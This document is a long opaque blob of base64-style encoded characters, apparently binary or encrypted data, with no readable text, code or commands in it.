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[base64]/[base64]/ZP2qF7WcEwdzF7kCepI8RIKpACisPEOfmHTmTd+kAN/Ggj5thCgvUKgvFxtu6k56YBZQW89fOj7yMJsWm0m5VSr1ai3/kvE5j0/6Ilt9plCq1jbb7lcHcFXRgfC6k3u4GUWDaoXcyhLsTDYxzTqMemMLfhe3lmGTWHyWg99Arlq/dcH8yQv0T+PuO9q2XbcBPXtnzFpAqaaOl6Ar0CBl6ixU6yk1PemGK7pPtxt7O9+yvQfhr+rJ/rmltR77d21BxLHJn6Sy06ePp4gHvcd4ifO5OOA8V9YhwUr1FLbC1hQsmUc3NEtGJdyNZZR3Oj2hOJxXaQrPeYrMV9REynoOP7ZF7R/[base64]/Ksq7UFijJFYVxvqiDCiJ5INnMuCgZWh8DBpHSmsUQSQ3RoXW1ObDz8UMjoRNknCExfg4E3lrAWIen1knjr5e6CX2NvOWn58C662qfVMuF7gXFeO3BfP2Xb+0VsECOvbdwPhTD/JTwRmofRFsaREYvwS2vAhO3hZb2aoH9bL6MvYlSLfQrcZvTZ5M3mE85b43i6rSlDKxfbTPpxdxtPUrkK5KkSwfx9O6+gq048ldU253MdbaYCLCax3Q1Uzg1zm4tphAr3dQ20ACvkF/7arF3OrK21S9ek3au9GKstLelBccM6N0U7OevqZ6s7yLGmdukZJEkLdKUZJ7mL6tmbxUeptm45c3H645ZaNXb7ek+dvTtz4foaXuBdRHNo6+Yvpo1vjMO6h3tLdq3W69itZtB/ob0NtMQ2Meu3E/nQNX/IHH4QFsBzXaa0C2ikRwILOK8fig0ZYxoO+0rQSeEE8KcZOTAGI6/T6ZmX5ZlBrlMgcvujKg0CMAlkxEwQa0k85EcGoS33JGBOScuPY2BAjNTLOfptmFshoFtJecLpsXFaUpZz56Qp5TThx4zjSzUbCU5Gch+ZB4NZCE/HAAw+nL45CWz1B1XB7EDMHPQ/BIaY2ihyYjh0o94vX6I3ZgZ2h90dE6ilKjPCU4j0vMl1hcF3DBOdBrUCy05ssskAd6D8rlFnCBrR2O7cLnvsLzFSpYYa5cgdsTBJyKRk0/8qSfTeB5RJbgCr+ZLv09XToWpwZC2qcIoLRa0khlZ2JFBlqG1LPynndFeY3ClMzUFYisLWp9Hh443t1bjUb9ZZ6OWDYsmjb23KSxTHmNwrQxAZrn5eOWYjwW6XFfXWb7ivazwWAny4LaQpXR+B2Tmw8PQg7hCFs8P2/yFzkR18wL8qZwcBgRfZTcC/OmaEn3EnT8eEk34o9EOh63Ygp4jCQrsiqnpc2EJKs34T14gLkIpuY9qDUJ+Ri/[base64]/97LzvmT7UBWtei3e2wLNqsjrhJX72ErE11s2zkMWwsR+F17XzE912Fz1utS1W6FXomtZmS1NZ/KqHqddSisyr8qb5SyXK1CiUXw/vOm94Xnz6rw5scCfRfXzcqxt0ywLc7pjM6/x7Gd7bI45sTea9F0ZQa0FUj1hkY1uW39SSMeKhxd/lYpxYUFvVWrb8qkoALnWZrNsdzv1pv2J1aIMEc+lBcKdI71kfjD95XBGs6ueN3RnevK1Pwd9U97zO0d6z5wnGBnK4cXUgd6YN7jHWIzJyLyGMY6IPyb4r2NsRhpYRZb5oVzzcSWvxQZEjMNuDHgDQ3OkOf4qWZPP/FqxvlEuffbin773g1oDB4xUrp5pwfcOURNp2H6P0hFlGWftUDCrhjwRRjiVRC5QhuQ4FTXyUVcEIQWe7QOaZzFiSsShBDUyr8eMto5Khiib6wBy8VyjRMu0UU7fbKP5ekb0iwMFC3NRiTdT3e4h/[base64]/ybJbqQHIxYBaqatbpnwMIARSUxYKMaThNjTFukQPiOnUxuklN9Zf+3WJuLCKwseFOEA8dAEvmQIWTI541mfHvoCOnk0dkGGyy60YdV+0qzHk3ArCWKMRSSYN1HYOCf3bu70fxGQPcW/Yecjgxy8ZE/AfuyuE5PLltAIhNtmBWt3cbKUZLwkT4P3QdRVFzvIwtpEK/8SIpJL5SN7gmhHsYXUumBPHsIAPJ4e2yaE65xt08KN5szJYBP0Var0IEoli4z6GhzSYPDjGP2NzlTRWYApEyCIc73L4EkOLIh7EnHzutCAfP16Tc78GTLf3GpSj8svV1GORAtsxb5EB4cmTUu0rAW3RRcRhnLhi8XiJAGOIr257HObOSVRcV7t8cJw0TPyj5aahP8/ndfVXLv2jaL4tNrYY5zZb7KTF4tK0Px0Oiqndl6TTT4gKJnslqYkPOxS/ymO0qPwJ1MgWsJ3Ne7msk5WPGFj2QhIdPQDZ2W8EXEgo15SKvzRMW+gBNvdxxJiCFt5AQG2TgswLCDlWyh4hVHf1il0H55lKPrl5VZjP4jcRZGOA30694oGESDeGulcgv5TwtuV29D3d3TDb6PiHcPLG2BQ7Q0fDfmS+hMpW4igywWZlTHytvkshF/GULIIs/ekHYEuKYvw7Us5aUGe2IuEU1gPVPMA+K4FkOx72I3w6xfkek09xpEO2j5mOB3q9+8grGEXYk3cJKFcyW2ZJgrKjY6/orVx51e9ESh/nJFp4XWXVspdsxle8k8ygWd8iuDm3J78bFJPoQoHDEilOmvXMLUcQ6rEWXAwTn1dC3remfbGvwixjIsebs1F9nPwuzrWj4fiCOp0yHI/muM2N8Zfz5jFzTcaDr0NxehG2JZbWfKpgrlqEm0/mzXWLILUStHG9allJ2eIg31x9pDc20p/29hrFl/vjvYmMI4N4QwIqXy4d6BZ4xdyowA4jtcPOsSvDuWLuQARW29joF72bkmyqnZ/KezcvchogUg1XPWwRnkS4bluEg39WfdOH91WPIKvq8Nm8uT2FaJX6gOqPSICdfZmOn8mbRyagQCyF+VzePKoUgywWxsnaT/X4vaRUm0o/AOd+ud5+dmpbf+xd4qeAsj9mr8FTYOxnExgxWSD5DMQGZAEWktYse+LW6TECIraTc09idEzfZD6DOJNbDx2990Tw3nllgzDSo0pokU0/xIjr6mxWVe9f0OjZ2v1l9xUtltmzLRzT1DEUY+7dV27ft2077neCe3jkcIvkHJ0oMLk84+KowvOF8LI4QfLCH0wr1LX1BWz3BkzPZDbgJxzq98P0mySMl78wK/AbF35ZSs7b6/iXHWy7w/L1Mkhd6soBtpSSWeXkhJlJZ+1CBs+ZTV2l3bl/u7opS068KbDIsiQopQObDwebmJW60ktA5csJMLfHUe5Z1cd8ZBv6Sp5oU4xqEesMylVi8R00JmDhSzXcHntH1j/lhBHNdjc15ceXWNJ7ObYg/6C7YFLYt/[base64]/zCrj3o+yaUVMuVaINjfe3PHnqfggN8GTWY8otp+0cpWkobegu2yypH9SWicaPh7gVihuAQ4puqIYBqcGQ908kCFXffPlkH/R4DzxxlV3aRmSlnvfpZIlKuXW9/Mo+mk7nL+hEhAZeOjUlS2Y5mYWJzDutrEWCcrSWrx8vrZOzK8q5amcVvShRpXh+Yt3mmkLQZpItDSSva1vPS0zW5lsMqhJ8ymR5M8Lh3OXQVjYSfuRqQuC4wFG4RppRQvVlob2/HcFmc2PKwSz+GCSn8/8MIpKxFOcKM0AUfdhbh4ANmBc1vMVUmgSwaFb1/aNsvWPSWrU5zw0gWblgR7U0ygSg4kBz6JdFMWf4JYXv5vvZFvlSgrl0k8xgdK9TEFgzCQSceO9ucaphtKErm/xJLBkKELKISBsGTXxdyUqgKttOWyLygwF5S1jnV2WTzgAlny+sO+U3m099IVDdx0hFxR2znMeUTPE5t7KUF443DB5OMf4VOVUWncqRi7QOC7g2jDYtZH7fCB490ASUcJMy9jC3dMI6WzWVc9L4pVJfqKTgeGUYlkpy24h1tNmYvWKADd1FMJwPOT/cRpHkV2xsx2hW1DhjjaNGIeAtGRD/O02KgXF73zUFcA9FFcZraqME+W4mvWV/yQVynq13cw0YDFay2BENlJ4We1fdcHfSSblTC0YhDrLpAigmEgI9ClhbHtKNdNbl6q97j4FfjAPK5565NEltrNusc9krGX6zKlNLXypDMVKkgMHkD/[base64]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[base64]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[base64]/k5UQ4WgntjvQblluJjNnY0gPzbCrNHGfPR5FDS/6FHEDpzaYetZI9mKRR8I+JxjpCiEXx7F7EpC/[base64]/kVrDQOhNsOQSiUUNZmYF/[base64]/DQxYzIfFBaUuXpSCbnOgJhsuBTw8BrTLaedt0e2uKDh7P546/XPwR1SkhY12t/6AbNmEZ+KtgDI9e9Si/lbV1NmZ/6ol42mowX4Mn80YJUNNR+a1YpDTwszkGApUDvn9/xemEwAAxZh5dFVVlsbPuy8JEAKIBgQRfYClERXBQhlMnhGRQVEBywFbkQCJBCNJkYCIildInkzScSgV7FZALEulKEstQSQxnbJxwhEEtB0Qh1KMtEtRKZaL6t+3b947+aPr77qLw/7O/s7eZ599xpdYLHBxl7f8m+2xTktc06jFMec6V55ZffGMYaPOH3L+uAnTb7y8+qzy0gnjytxRLt/FurlerrfrE4utigVBrCE2IJ42y3LZ/[base64]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[base64]/BabJB7PZa1PB6rDdz9QeyOOAvI/gzRkXmyX8PR3yOWuhBL59wS5x4+RqB3cLw7kb9LBLce2bXrrVdNmnTrqpUrRcT1H38/ibn/iMc6x3rN67ZhtMvpuZ0/YTj3dhEkP2MFis8+B7AyKRB3bp8BV5xH6Yci7HeOCztSkO6FZKRwo5POdUJuLcLkWyr6HjCJM7zqo6OhqBYXobrbAI23G3DhQWQn3LkuuLmCiqT8CzRl06Fa9CACmRT3h73HJM6GtgFy9k6gvgbidbEcCLwMswe5X4rBVBiCqzeJQiyK8MukC/9XLeJUXkWJ